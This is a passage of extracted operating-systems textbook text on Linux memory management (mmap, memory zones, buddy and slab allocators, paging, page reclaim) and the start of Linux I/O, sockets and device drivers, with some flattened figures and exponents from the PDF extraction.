746

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

is typed, the cp program is run with the string ‘‘cp src dest’’ on the stack, so it can
find out the names of the source and destination files. The string is represented as
an array of pointers to the symbols in the string, to make parsing easier.
When two users are running the same program, such as the editor, it would be
possible, but inefficient, to keep two copies of the editor’s program text in memory
at once. Instead, Linux systems support shared text segments. In Fig. 10-12(a)
and (c) we see two processes, A and B, that have the same text segment. In
Fig. 10-12(b) we see a possible layout of physical memory, in which both processes share the same piece of text. The mapping is done by the MMU hardware.
Data and stack segments are never shared except after a fork, and then only
those pages that are not modified. If either one needs to grow and there is no room
adjacent to it to grow into, there is no problem since adjacent virtual pages do not
have to map onto adjacent physical pages.
On some computers, the hardware supports separate address spaces for instructions and data. When this feature is available, Linux can use it. For example, on a
computer with 32-bit addresses, if this feature is available, there would be 232
bytes of address space for instructions and an additional 232 bytes of address space
for the data and stack segments to share. A jump or branch to 0 goes to address 0
of text space, whereas a move from 0 uses address 0 in data space. This feature
doubles the address space available.
In addition to dynamically allocating more memory, processes in Linux can
access file data through memory-mapped files. This feature makes it possible to
map a file onto a portion of a process’ address space so that the file can be read and
written as if it were a byte array in memory. Mapping a file in makes random
access to it much easier than using I/O system calls such as read and write. Shared
libraries are accessed by mapping them in using this mechanism. In Fig. 10-13, we
see a file that is mapped into two processes, at different virtual addresses.
An additional advantage of mapping a file in is that two or more processes can
map in the same file at the same time. Writes to the file by any one of them are
then instantly visible to the others. In fact, by mapping in a scratch file (which will
be discarded after all the processes exit), this mechanism provides a high-bandwidth way for multiple processes to share memory. In the most extreme case, two
(or more) processes could map in a file that covers the entire address space, giving
a form of sharing that is partway between separate processes and threads. Here the
address space is shared (like threads), but each process maintains its own open files
and signals, for example, which is not like threads. In practice, however, making
two address spaces exactly correspond is never done.

10.4.2 Memory Management System Calls in Linux
POSIX does not specify any system calls for memory management. This topic
was considered too ma chine dependent for standardization. Instead, the problem
was nicely swept under the rug by saying that programs needing dynamic memory

SEC. 10.4

747

MEMORY MANAGEMENT IN LINUX

Process A

Physical memory

Stack pointer

Process B
Stack pointer

Mapped file
Mapped file
Unused
memory

20K
8K
0K

BSS

BSS
Data
Text
(a)

OS

Data
Text

(b)

(c)

24K
8K
0K

Figure 10-13. Two processes can share a mapped file.

management can use the malloc library procedure (defined by the ANSI C standard). How malloc is implemented is thus moved outside the scope of the POSIX
standard. In some circles, this approach is known as passing the buck.
In practice, most Linux systems have system calls for managing memory. The
most common ones are listed in Fig. 10-14. Brk specifies the size of the data segment by giving the address of the first byte beyond it. If the new value is greater
than the old one, the data segment becomes larger; otherwise it shrinks.
System call

Description

s = brk(addr)

Change data segment size

a = mmap(addr, len, prot, flags, fd, offset)

Map a file in

s = unmap(addr, len)

Unmap a file

Figure 10-14. Some system calls relating to memory management. The return
code s is 1 if an error has occurred; a and addr are memory addresses, len is a
length, prot controls protection, flags are miscellaneous bits, fd is a file descriptor, and offset is a file offset.

The mmap and munmap system calls control memory-mapped files. The first
parameter to mmap, addr, determines the address at which the file (or portion
thereof) is mapped. It must be a multiple of the page size. If this parameter is 0,
the system determines the address itself and returns it in a. The second parameter,
len, tells how many bytes to map. It, too, must be a multiple of the page size. The
third parameter, prot, determines the protection for the mapped file. It can be
marked readable, writable, executable, or some combination of these. The fourth
parameter, flags, controls whether the file is private or sharable, and whether addr

748

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

is a requirement or merely a hint. The fifth parameter, fd, is the file descriptor for
the file to be mapped. Only open files can be mapped, so to map a file in, it must
first be opened. Finally, offset tells where in the file to begin the mapping. It is not
necessary to start the mapping at byte 0; any page boundary will do.
The other call, unmap, removes a mapped file. If only a portion of the file is
unmapped, the rest remains mapped.

10.4.3 Implementation of Memory Management in Linux
Each Linux process on a 32-bit machine typically gets 3 GB of virtual address
space for itself, with the remaining 1 GB reserved for its page tables and other kernel data. The kernel’s 1 GB is not visible when running in user mode, but becomes
accessible when the process traps into the kernel. The kernel memory typically
resides in low physical memory but it is mapped in the top 1 GB of each process
virtual address space, between addresses 0xC0000000 and 0xFFFFFFFF (3–4 GB).
On most of the current 64-bit x86 machines, only up to 48 bits are used for addressing, implying a theoretical limit of 256 TB for the size of the addressable
memory. Linux splits this memory between the kernel and user space, resulting in
a maximum 128 TB per-process virtual address space per process. The address
space is created when the process is created and is overwritten on an exec system
call. Recent hardware enhancement have made it possible to use up to 57 address
bits, which further extends the size of the possible addressable memory to 128 PB
(Petabytes).
In order to allow multiple processes to share the underlying physical memory,
Linux monitors the use of the physical memory, allocates more memory as needed
by user processes or kernel components, dynamically maps portions of the physical
memory into the address space of different processes, and dynamically brings in
and out of memory program executables, files, and other state information as necessary to utilize the platform resources efficiently and to ensure execution progress.
The remainder of this section describes the implementation of various mechanisms
in the Linux kernel which are responsible for these operations.
Physical Memory Management
Due to idiosyncratic hardware limitations on many systems, not all physical
memory can be treated identically, especially with respect to I/O and virtual memory. Linux distinguishes between the following memory zones:
1. ZONE DMA and ZONE DMA32: pages that can be used for DMA.
2. ZONE NORMAL: normal, regularly mapped pages.
3. ZONE HIGHMEM: pages with high-memory addresses, which are
not permanently mapped.

SEC. 10.4

MEMORY MANAGEMENT IN LINUX

749

The exact boundaries and layout of the memory zones are architecture dependent.
On x86 hardware, certain devices can perform DMA operations only in the first 16
MB of address space, hence ZONE DMA is in the range 0–16 MB. However, on
64-bit machines, there is additional support for those devices that can perform
32-bit DMA operations, and ZONE DMA32 marks this region. In addition, if the
hardware, like the older-generation i386, cannot directly map memory addresses
above 896 MB, ZONE HIGHMEM corresponds to anything above this mark.
ZONE NORMAL is anything in between them. Therefore, on 32-bit x86 platfor ms,
the first 896 MB of the Linux address space are directly mapped, whereas the remaining 128 MB of the kernel address space are used to access high memory resgions. On x86 64, ZONE HIGHMEM is not defined. The kernel maintains a zone
structure for each of the three zones, and can perform memory allocations for the
three zones separately.
Main memory in Linux consists of three parts. The first two parts, the kernel
and memory map, are pinned in memory (i.e., never paged out). The rest of memory is divided into page frames, each of which can contain a text, data, or stack
page, a page-table page, or be on the free list.
The kernel maintains a map of the main memory which contains all information about the use of the physical memory in the system, such as its zones, free
page frames, and so forth. The information, illustrated in Fig. 10-15, is organized
as follows.
First of all, Linux maintains an array of page descriptors, of type page, one
for each physical page frame in the system, called mem map. Each page descriptor contains a pointer to the address space that it belongs to, in case the page is not
free, a pair of pointers which allow it to form doubly linked lists with other
descriptors, for instance to keep together all free page frames, and a few other
fields. In Fig. 10-15, the page descriptor for page 150 contains a mapping to the
address space the page belongs to. Pages 70, 80, and 200 are free, and they are
linked together. The size of the page descriptor is 32 bytes, so the mem map consumes less than 1% of the physical memory (for a page frame of 4 KB).
Since the physical memory is divided into zones, for each zone Linux maintains a zone descriptor. The zone descriptor contains information about the memory utilization within each zone, such as the number of active or inactive pages, low
and high watermarks to be used by the page-replacement algorithm described later
in this chapter, as well as many other fields.
In addition, a zone descriptor contains an array of free areas. The ith element
in this array identifies the first page descriptor of the first block of 2i free pages.
Since there may be more than one blocks of 2i free pages, Linux uses the pair of
page-descriptor pointers in each page element to link these together. This information is used in the memory-allocation operations. In Fig. 10-15, free area[0],
which identifies all free areas of main memory consisting of only one page frame
(since 20 is one), points to page 70, the first of the three free areas. The other free
blocks of size one can be reached through the links in each of the page descriptors.

750

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

Mem_map: array
of page descriptor
Physical memory
200
150

~~
~~

~~
~~

Mapping = address_space
200 – 1 free page

80
70
150 – mapped

ZONE_HIGHMEM
ZONE_NORMAL
ZONE_DMA
zone descriptor

free_pages
pages_low
pages_high
…
free_area[0]
free_area[1]
…
free_area[10]
…
active_list
inactive_list
name

80 – free page

70 – free page

~~
~~

~~
~~

node_zones[3]
node_mem_map
…
node_id
node descriptor

Figure 10-15. Linux’ main memory representation.

Finally, since Linux is portable to NUMA architectures (where different memory addresses have different access times), in order to differentiate between physical memory on different nodes (and avoid allocating data structures across nodes),
a node descriptor is used. Each node descriptor contains information about the
memory usage and zones on that particular node. On UMA platforms, Linux describes all memory via one node descriptor. The first few bits within each page
descriptor are used to identify the node and the zone that the page frame belongs
to.
In order for the paging mechanism to be efficient on both 32- and 64-bit architectures, Linux makes good use of a four-level paging scheme. A three-level paging scheme, originally put into the system for the Alpha, was expanded after Linux
2.6.10, and as of version 2.6.11 a four-level paging scheme is used. Each virtual
address is broken up into five fields, as shown in Fig. 10-16. The directory fields
are used as an index into the appropriate page directory, of which there is a private
one for each process. The value found is a pointer to one of the next-level directories, which are again indexed by a field from the virtual address. The selected

SEC. 10.4

751

MEMORY MANAGEMENT IN LINUX

entry in the middle page directory points to the final page table, which is indexed
by the page field of the virtual address. The entry found here points to the page
needed. On the Pentium, which uses two-level paging, each page’s upper and middle directories have only one entry, so the global directory entry effectively
chooses the page table to use. Similarly, three-level paging can be used when needed, by setting the size of the upper page directory field to zero. Starting with the
4.14 kernel, five-level page tables are also supported, to leverage the x86-64 hardware extensions originally introduced in the Intel Ice Lake processors.
Page

Page global
directory

Global directory

Page upper
directory

Upper directory

Page middle
directory

Middle directory

Page table

Page

Offset

Virtual
address

Figure 10-16. Linux uses four-level page tables.

Physical memory is used for various purposes. The kernel itself is fully hardwired; no part of it is ever paged out. The rest of memory is available for user
pages, the paging cache, and other purposes. The page cache holds pages containing file blocks that have recently been read or have been read in advance in
expectation of being used in the near future, or pages of file blocks which need to
be written to disk, such as those which have been created from user-mode processes which have been swapped out to disk. It is dynamic in size and competes for
the same pool of pages as the user processes. The paging cache is not really a separate cache, but simply the set of user pages that are no longer needed and are waiting around to be paged out. If a page in the paging cache is reused before it is
evicted from memory, it can be reclaimed quickly.
In addition, Linux supports dynamically loaded modules, most often device
drivers. These can be of arbitrary size and each one must be allocated a contiguous
piece of kernel memory. As a direct consequence of these requirements, Linux

752

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

manages physical memory in such a way that it can acquire an arbitrary-sized
piece of memory at will. The algorithm it uses is known as the buddy algorithm
and is described below.
Memory-Allocation Mechanisms
Linux supports several mechanisms for memory allocation. The main mechanism for allocating new page frames of physical memory is the page allocator,
which operates using the well-known buddy algorithm.
The basic idea for managing a chunk of memory is as follows. Initially memory consists of a single contiguous piece, 64 pages in the simple example of
Fig. 10-17(a). When a request for memory comes in, it is first rounded up to a
power of 2, say eight pages. The full memory chunk is then divided in half, as
shown in (b). Since each of these pieces is still too large, the lower piece is divided
in half again (c) and again (d). Now we have a chunk of the correct size, so it is
allocated to the caller, as shown shaded in (d).

32

32

32

32

32

32

32

32

16

16

16

8

8
4
4
8

8
4
4

8

8
4
4
8

8

8

8

8

8

8

8

(d)

(e)

(f)

(g)

(h)

64
32
16
(a)

(b)

(c)

8

16
(i)

Figure 10-17. Operation of the buddy algorithm.

Now suppose that a second request comes in for eight pages. This can be satisfied directly now (e). At this point, a third request comes in for four pages. The
smallest available chunk is split (f) and half of it is claimed (g). Next, the second
of the 8-page chunks is released (h). Finally, the other eight-page chunk is
released. Since the two adjacent just-freed eight-page chunks came from the same
16-page chunk, they are merged to get the 16-page chunk back (i).
Linux manages memory using the buddy algorithm, with the additional feature
of having an array in which the first element is the head of a list of blocks of size 1
unit, the second element is the head of a list of blocks of size 2 units, the next element points to the 4-unit blocks, and so on. In this way, any power-of-2 block can
be found quickly.
This algorithm leads to considerable internal fragmentation because if you
want a 65-page chunk, you have to ask for and get a 128-page chunk.

SEC. 10.4

MEMORY MANAGEMENT IN LINUX

753

To alleviate this problem, Linux has a second memory allocator, the slab allocator, which takes chunks using the buddy algorithm but then carves slabs (smaller
units) from them and manages the smaller units separately.
Since the kernel frequently creates and destroys objects of certain type (e.g.,
task struct), it relies on so-called object caches. These caches consist of pointers
to one or more slab which can store a number of objects of the same type. Each of
the slabs may be full, partially full, or empty.
For instance, when the kernel needs to allocate a new process descriptor, that
is, a new task struct, it looks in the object cache for task structures, and first tries
to find a partially full slab and allocate a new task struct object there. If no such
slab is available, it looks through the list of empty slabs. Finally, if necessary, it
will allocate a new slab, place the new task structure there, and link this slab with
the task-structure object cache. The kmalloc kernel service, which allocates physically contiguous memory regions in the kernel address space, is in fact built on top
of the slab and object cache interface described here.
A third memory allocator, vmalloc, is also available and is used when the
requested memory needs to be contiguous only in virtual space, not in physical
memory. In practice, this is true for most of the requested memory. One exception
consists of devices, which live on the other side of the memory bus and the memory management unit, and therefore do not understand virtual addresses. However,
the use of vmalloc results in some performance degradation, and it is used primarily for allocating large amounts of contiguous virtual address space, such as for
dynamically inserting kernel modules. All these memory allocators are derived
from those in System V.
Virtual Address-Space Representation
The virtual address space is divided into homogeneous, contiguous, pagealigned areas or regions. That is to say, each area consists of a run of consecutive
pages with the same protection and paging properties. The text segment and mapped files are examples of areas (see Fig. 10-13). There can be holes in the virtual
address space between the areas. Any memory reference to a hole results in a fatal
page fault. The page size is fixed, for example, 4 KB for the Pentium and 8 KB for
the Alpha. Starting with the Pentium, support for page frames of 4 MB was added.
On recent 64-bit architectures, Linux can support huge pages of 2 MB or 1 GB
each. In addition, in a PAE (Physical Address Extension) mode, which is used on
certain 32-bit architectures to increase the process address space beyond 4 GB,
page sizes of 2 MB are supported.
Each area is described in the kernel by a vm area struct entry. All the
vm area structs for a process are linked together in a list sorted on virtual address
so that all the pages can be found. When the list gets too long (more than 32
entries), a tree is created to speed up searching it. The vm area struct entry lists
the area’s properties. These properties include the protection mode (e.g., read only

754

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

or read/write), whether it is pinned in memory (not pageable), and which direction
it grows in (up for data segments, down for stacks).
The vm area struct also records whether the area is private to the process or
shared with one or more other processes. After a fork, Linux makes a copy of the
area list for the child process, but sets up the parent and child to point to the same
page tables. The areas are marked as read/write, but the pages themselves are
marked as read only. If either process tries to write on a page, a protection fault
occurs and the kernel sees that the area is logically writable but the page is not
writeable, so it gives the process a copy of the page and marks it read/write. This
mechanism is how copy on write is implemented.
The vm area struct also records whether the area has backing storage on disk
assigned, and if so, where. Text segments use the executable binary as backing
storage and memory-mapped files use the disk file as backing storage. Other areas,
such as the stack, do not have backing storage assigned until they have to be paged
out.
A top-level memory descriptor, mm struct, gathers information about all virtual-memory areas belonging to an address space, information about the different
segments (text, data, stack), about users sharing this address space, and so on. All
vm area struct elements of an address space can be accessed through their memory descriptor in two ways. First, they are organized in linked lists ordered by virtual-memory addresses. This way is useful when all virtual-memory areas need to be
accessed, or when the kernel is searching to allocate a virtual-memory region of a
specific size. In addition, the vm area struct entries are organized in a binary
‘‘red-black’’ tree, a data structure optimized for fast lookups. This method is used
when a specific virtual memory needs to be accessed. By enabling access to elements of the process address space via these two methods, Linux uses more state
per process, but allows different kernel operations to use the access method which
is more efficient for the task at hand.

10.4.4 Paging in Linux
Early UNIX systems relied on a swapper process to move entire processes
between memory and disk whenever not all active processes could fit in the physical memory. Linux, like other modern UNIX versions, no longer moves entire
processes. The main memory management unit is a page, and almost all memory-management components operate on a page granularity. The swapping subsystem also operates on page granularity and is tightly coupled with the page frame
reclaiming algorithm, described later in this section.
The basic idea behind paging in Linux is simple: a process need not be entirely
in memory in order to run. All that is actually required is the user structure and the
page tables. If these are swapped in, the process is deemed ‘‘in memory’’ and can
be scheduled to run. The pages of the text, data, and stack segments are brought in

SEC. 10.4

MEMORY MANAGEMENT IN LINUX

755

dynamically, one at a time, as they are referenced. If the user structure and page
table are not in memory, the process cannot be run until the swapper brings them
in.
Paging is implemented partly by the kernel and partly by a new process called
the page daemon. The page daemon is process 2 (process 0 is the idle process—traditionally called the swapper—and process 1 is init, as shown in
Fig. 10-11). Like all daemons, the page daemon runs periodically. Once awake, it
looks around to see if there is any work to do. If it sees that the number of pages
on the list of free memory pages is too low, it starts freeing up more pages.
Linux is a fully demand-paged system with no prepaging and no working-set
concept (although there is a call in which a user can give a hint that a certain page
may be needed soon, in the hope it will be there when needed). Text segments and
mapped files are paged to their respective files on disk. Everything else is paged to
either the paging partition (if present) or one of the fixed-length paging files, called
the swap area. Paging files can be added and removed dynamically and each one
has a priority. Paging to a separate partition, accessed as a raw device, is more
efficient than paging to a file for several reasons. First, the mapping between file
blocks and disk blocks is not needed (saves disk I/O reading indirect blocks). Second, the physical writes can be of any size, not just the file block size. Third, a
page is always written contiguously to disk; with a paging file, it may or may not
be.
Pages are not allocated on the paging device or partition until they are needed.
Each device and file starts with a bitmap telling which pages are free. When a
page without backing store has to be tossed out of memory, the highest-priority
paging partition or file that still has space is chosen and a page allocated on it. Normally, the paging partition, if present, has higher priority than any paging file. The
page table is updated to reflect that the page is no longer present in memory (e.g.,
the page-not-present bit is set) and the disk location is written into the page-table
entry.
The Page Replacement Algorithm
Page replacement works as follows. Linux tries to keep some pages free so that
they can be claimed as needed. Of course, this pool must be continually replenished. The PFRA (Page Frame Reclaiming Algorithm) algorithm is how this
happens.
First of all, Linux distinguishes between four different types of pages: unreclaimable, swappable, syncable, and discardable. Unreclaimable pages, which
include reserved or locked pages, kernel mode stacks, and the like, may not be
paged out. Swappable pages must be written back to the swap area or the paging
disk partition before the page can be reclaimed. Syncable pages must be written
back to disk if they have been marked as dirty. Finally, discardable pages can be
reclaimed immediately.

756

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

At boot time, init starts up a page daemon, kswapd, for each memory node, and
configures them to run periodically. Each time kswapd awakens, it checks to see if
there are enough free pages available, by comparing the low and high watermarks
with the current memory usage for each memory zone. If there is enough memory,
it goes back to sleep, although it can be awakened early if more pages are suddenly
needed. If the available memory for any of the zones ever falls below a threshold,
kswapd initiates the page frame reclaiming algorithm. During each run, only a certain target number of pages is reclaimed, typically a maximum of 32. This number
is limited to control the I/O pressure (the number of disk writes created during the
PFRA operations). Both the number of reclaimed pages and the total number of
scanned pages are configurable parameters.
Each time PFRA executes, it first tries to reclaim easy pages, then proceeds
with the more difficult ones. Many people also grab the low-hanging fruit first.
Discardable and unreferenced pages can be reclaimed immediately by moving
them onto the zone’s freelist. Next it looks for pages with backing store which have
not been referenced recently, using a clock-like algorithm. Following are shared
pages that none of the users seems to be using much. The challenge with shared
pages is that, if a page entry is reclaimed, the page tables of all address spaces originally sharing that page must be updated in a synchronous manner. Linux maintains efficient tree-like data structures to easily find all users of a shared page.
Ordinary user pages are searched next, and if chosen to be evicted, they must be
scheduled for write in the swap area. The swappiness of the system, that is, the
ratio of pages with backing store vs. pages which need to be swapped out selected
during PFRA, is a tunable parameter of the algorithm. Finally, if a page is invalid,
absent from memory, shared, locked in memory, or being used for DMA, it is
skipped.
PFRA uses a clock-like algorithm to select old pages for eviction within a certain category. At the core of this algorithm is a loop which scans through each
zone’s active and inactive lists, trying to reclaim different kinds of pages, with different urgencies. The urgency value is passed as a parameter telling the procedure
how much effort to expend to reclaim some pages. Usually, this means how many
pages to inspect before giving up.
During PFRA, pages are moved between the active and inactive list in the
manner described in Fig. 10-18. To maintain some heuristics and try to find pages
which have not been referenced and are unlikely to be needed in the near future,
PFRA maintains two flags per page: active/inactive, and referenced or not. These
two flags encode four states, as shown in Fig. 10-18. During the first scan of a set
of pages, PFRA first clears their reference bits. If during the second run over the
page it is determined that it has been referenced, it is advanced to another state,
from which it is less likely to be reclaimed. Otherwise, the page is moved to a state
from where it is more likely to be evicted.
Pages on the inactive list, which have not been referenced since the last time
they were inspected, are the best candidates for eviction. They are pages with both

SEC. 10.4

MEMORY MANAGEMENT IN LINUX

757

PG active and PG referenced set to zero in Fig. 10-18. However, if necessary,
pages may be reclaimed even if they are in some of the other states. The refill
arrows in Fig. 10-18 illustrate this fact.
Inactive

Active
Refill

PG_active = 0
PG_referenced = 0

PG_active = 1
PG_referenced = 0

Refill
Used

Timeout

Timeout

Used

Used
PG_active = 0
PG_referenced = 1

Refill

PG_active = 1
PG_referenced = 1

Figure 10-18. Page states considered in the page-frame replacement algorithm.

The reason PRFA maintains pages in the inactive list although they might have
been referenced is to prevent situations such as the following. Consider a process
which makes periodic accesses to different pages, with a 1-hour period. A page
accessed since the last loop will have its reference flag set. However, since it will
not be needed again for the next hour, there is no reason not to consider it as a candidate for reclamation.
The actual step of reclaiming memory pages is performed by kernel worker
threads. These threads either (1) wake up periodically, typically every 500 msec, to
write back to disk very old dirty pages, or (2) are explicitly awakened by the kernel
when available memory levels fall below a certain threshold, to write back dirty
pages from the page cache to disk. Dirty pages may also be written out to disk on
explicit requests for synchronization, via systems calls such as sync, fsync, or
fdatasync. Older Linux versions used two separate daemons: kupdate, for oldpage write back, and bdflush, for page write back under low memory conditions. In
the 2.4 kernel, this functionality was integrated in the pdflush threads. The choice
of multiple threads was made in order to hide long disk latencies. Later, the
pdflush threads were replaced first by per-block device flusher threads, until the
writeback (and other) functionality was all assigned to the kernel worker threads.

10.5 INPUT/OUTPUT IN LINUX
The I/O system in Linux is fairly straightforward and the same as in other
UNICES. Basically, all I/O devices are made to look like files and are accessed as
such with the same read and write system calls that are used to access all ordinary

758

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

files. In some cases, device parameters must be set, and this is done using a special
system call. We will study these issues in the following sections.

10.5.1 Fundamental Concepts
Like all computers, those running Linux have I/O devices such as disks, printers, and networks connected to them. Some way is needed to allow programs to
access these devices. Although various solutions are possible, the Linux one is to
integrate the devices into the file system as what are called special files. Each I/O
device is assigned a path name, usually in /dev. For example, a disk might be
/dev/hd1, a printer might be /dev/lp, and the network might be /dev/net.
These special files can be accessed the same way as any other files. No special
commands or system calls are needed. The usual open, read, and write system
calls will do just fine. For example, the command
cp file /dev/lp

copies the file to printer, causing it to be printed (assuming that the user has permission to access /dev/lp). Programs can open, read, and write special files exactly
the same way as they do regular files. In fact, cp in the above example is not even
aware that it is printing. In this way, no special mechanism is needed for doing
I/O.
Special files are divided into two categories, block and character. A block special file is one consisting of a sequence of numbered blocks. The key property of
the block special file is that each block can be individually addressed and accessed.
In other words, a program can open a block special file and read, say, block 124
without first having to read blocks 0 to 123. Block special files are typically used
for disks (and SSDs, of course).
Character special files are normally used for devices that input or output a
character stream. Keyboards, printers, networks, mice, plotters, and most other I/O
devices that accept or produce data for people use character special files. It is not
possible (or even meaningful) to seek to block 124 on a mouse.
Associated with each special file is a device driver that handles the corresponding device. Each driver has what is called a major device number that serves to
identify it. If a driver supports multiple devices, say, two disks of the same type,
each disk has a minor device number that identifies it. Together, the major and
minor device numbers uniquely specify every I/O device. In few cases, a single
driver handles two closely related devices. For example, the driver corresponding
to /dev/tty controls both the keyboard and the screen, often thought of as a single
device, the terminal.
Although most character special files cannot be randomly accessed, they often
need to be controlled in ways that block special files do not. Consider, for example,
input typed on the keyboard and displayed on the screen. When a user makes a
typing error and wants to erase the last character typed, he presses some key. Some

SEC. 10.5

759

INPUT/OUTPUT IN LINUX

people prefer to use backspace, and others prefer DEL. Similarly, to erase the
entire line just typed, many conventions abound. Traditionally @ was used, but
with the spread of email (which uses @ within email address), many systems have
adopted CTRL-U or some other character. Likewise, to interrupt the running program, some special key must be hit. Here, too, different people have different preferences. CTRL-C is a common choice, but it is not universal.
Rather than making a choice and forcing everyone to use it, Linux allows all
these special functions and many others to be customized by the user. A special
system call is generally provided for setting these options. This system call also
handles tab expansion, enabling and disabling of character echoing, conversion
between carriage return and line feed, and similar items. The system call is not permitted on regular files or block special files.

10.5.2 Networking
Another example of I/O is networking, as pioneered by Berkeley UNIX and
taken over by Linux more or less verbatim. The key concept in the Berkeley design
is the socket. Sockets are analogous to mailboxes and telephone wall sockets in
that they allow users to interface to the network, just as mailboxes allow people to
interface to the postal system and telephone wall sockets allow them to plug in
telephones and connect to the telephone system. The sockets’ position is shown in
Fig. 10-19.
Receiving process

Sending process

User space

Kernel space

Socket

Connection
Network

Figure 10-19. The uses of sockets for networking.

Sockets can be created and destroyed dynamically. Creating a socket returns a file
descriptor, which is needed for establishing a connection, reading data, writing
data, and releasing the connection.
Each socket supports a particular type of networking, specified when the
socket is created. The most common types are as follows:

760

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

1. Reliable connection-oriented byte stream.
2. Reliable connection-oriented packet stream.
3. Unreliable packet transmission.
The first socket type allows two processes on different machines to establish the equivalent of a pipe between them. Bytes are pumped in at one end and they come
out in the same order at the other. The system guarantees that all bytes that are sent
correctly arrive and in the same order they were sent.
The second type is rather similar to the first one, except that it preserves packet
boundaries. If the sender makes five separate calls to write, each for 512 bytes, and
the receiver asks for 2560 bytes, with a type 1 socket all 2560 bytes will be
returned at once. With a type 2 socket, only 512 bytes will be returned. Four more
calls are needed to get the rest. The third type of socket is used to give the user
access to the raw network. This type is especially useful for real-time applications,
and for those situations in which the user wants to implement a specialized error
handling scheme. Packets may be lost or reordered by the network. There are no
guarantees, as in the first two cases. The advantage of this mode is higher performance, which sometimes outweighs reliability (e.g., for multimedia delivery, in
which being fast counts for more than being right).
When a socket is created, one of the parameters specifies the protocol to be
used for it. For reliable byte streams, the most popular protocol is TCP (Transmission Control Protocol). For unreliable packet-oriented transmission, UDP (User
Datagram Protocol) is the usual choice. Both of these are layered on top of IP
(Internet Protocol). All of these protocols originated with the U.S. Dept. of
Defense’s ARPANET, and now form the basis of the Internet. There is no common
protocol for reliable packet streams.
Before a socket can be used for networking, it must have an address bound to
it. This address can be in one of several naming domains. The most common one
is the Internet naming domain, which uses 32-bit integers for naming endpoints in
Version 4 and 128-bit integers in Version 6 (Version 5 was an experimental system
that never made it to the major leagues).
Once sockets have been created on both the source and destination computers,
a connection can be established between them (for connection-oriented communication). One party makes a listen system call on a local socket, which creates a
buffer and blocks until data arrive. The other makes a connect system call, giving
as parameters the file descriptor for a local socket and the address of a remote
socket. If the remote party accepts the call, it creates a new socket (since it may
need the original one to continue to listen for other connection requests), and the
system then establishes a connection between the caller’s socket and the newly
created remote socket.
Once a connection has been established, it functions analogously to a pipe. A
process can read and write from it using the file descriptor for its local socket.

SEC. 10.5

INPUT/OUTPUT IN LINUX

761

When the connection is no longer needed, it can be closed in the usual way, via the
close system call.

10.5.3 Input/Output System Calls in Linux
Each I/O device in a Linux system generally has a special file associated with
it. Most I/O can be done by just using the proper file, eliminating the need for special system calls. Nevertheless, sometimes there is a need for something that is device specific. Prior to POSIX, most UNIX systems had a system call ioctl that performed a large number of device-specific actions on special files. Over the course
of the years, it had gotten to be quite a mess. POSIX cleaned it up by splitting its
functions into separate function calls primarily for terminal devices. In Linux and
modern UNIX systems, whether each one is a separate system call or they share a
single system call or something else is implementation dependent.
The first four calls listed in Fig. 10-20 are used to set and get the terminal
speed. Different calls are provided for input and output because some modems
operate at split speed. For example, old videotex systems allowed people to access
public databases with short requests from the home to the server at 75 bits/sec with
replies coming back at 1200 bits/sec. This standard was adopted at a time when
1200 bits/sec both ways was too expensive for home use. Times change in the networking world. This asymmetry still persists, with some telephone companies
offering inbound service at 40 Mbps and outbound service at 10 Mbps, or some
other asymmetric arrangement. With fiber optics, the inbound and outbound
speeds are generally the same, for example, 500/500.
Function call

Description

s = cfsetospeed(&termios, speed)

Set the output speed

s = cfsetispeed(&termios, speed)

Set the input speed

s = cfgetospeed(&termios, speed)

Get the output speed

s = cfgtetispeed(&termios, speed)

Get the input speed

s = tcsetattr(fd, opt, &termios)

Set the attributes

s = tcgetattr(fd, &termios)

Get the attributes

Figure 10-20. The main POSIX calls for managing the terminal.

The last two calls in the list are for setting and reading back all the special
characters used for erasing characters and lines, interrupting processes, and so on.
In addition, they enable and disable echoing, handle flow control, and perform similar functions. Additional I/O function calls also exist, but they are somewhat specialized, so we will not discuss them further. In addition, ioctl is still available.

762

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

10.5.4 Implementation of Input/Output in Linux
I/O in Linux is implemented by a collection of device drivers, one per device
type. The function of the drivers is to isolate the rest of the system from the idiosyncrasies of the hardware. By providing standard interfaces between the drivers
and the rest of the operating system, most of the I/O system can be put into the
machine-independent part of the kernel.
When the user accesses a special file, the file system determines the major and
minor device numbers belonging to it and whether it is a block special file or a
character special file. The major device number is used to index into one of two
internal hash tables containing data structures for character or block devices. The
structure thus located contains pointers to the procedures to call to open the device,
read the device, write the device, and so on. The minor device number is passed as
a parameter. Adding a new device type to Linux means adding a new entry to one
of these tables and supplying the corresponding procedures to handle the various
operations on the device.
Some of the operations which may be associated with different character devices are shown in Fig. 10-21. Each row refers to a single I/O device (i.e., a single
driver). The columns represent the functions that all character drivers must support. Several other functions also exist. When an operation is performed on a character special file, the system indexes into the hash table of character devices to
select the proper structure, then calls the corresponding function to have the work
performed. Thus each of the file operations contains a pointer to a function contained in the corresponding driver.
Device
Null

Open

Close

Read

Write

Ioctl

Other

null

null

null

null

null

...

Memor y

null

null

mem read

mem write

null

...

Keyboard

k open

k close

k read

error

k ioctl

...

Tty

tty open

tty close

tty read

tty write

tty ioctl

...

Printer

lp open

lp close

error

lp write

lp ioctl

...

Figure 10-21. Some of the file operations supported for typical character devices.

Each driver is split into two parts, both of which are part of the Linux kernel
and both of which run in kernel mode. The top half runs in the context of the caller
and interfaces to the rest of Linux. The bottom half runs in kernel context and
interacts with the device. Drivers are allowed to make calls to kernel procedures
for memory allocation, timer management, DMA control, and other things. The set
of kernel functions that may be called is defined in a document called the DriverKernel Interface. Writing device drivers for Linux is covered in detail in Cooperstein (2009) and Corbet et al. (2009).

SEC. 10.5

763

INPUT/OUTPUT IN LINUX

The I/O system is split into two major components: the handling of block special files and the handling of character special files. We will now look at each of
these components in turn.
The goal of the part of the system that does I/O on block special files (e.g.,
disks) is to minimize the number of transfers that must be done. To accomplish
this goal, Linux has a cache between the disk drivers and the file system, as illustrated in Fig. 10-22. Prior to the 2.2 kernel, Linux maintained completely separate
page and buffer caches, so a file residing in a disk block could be cached in both
caches. Newer versions of Linux have a unified cache. A generic block layer holds
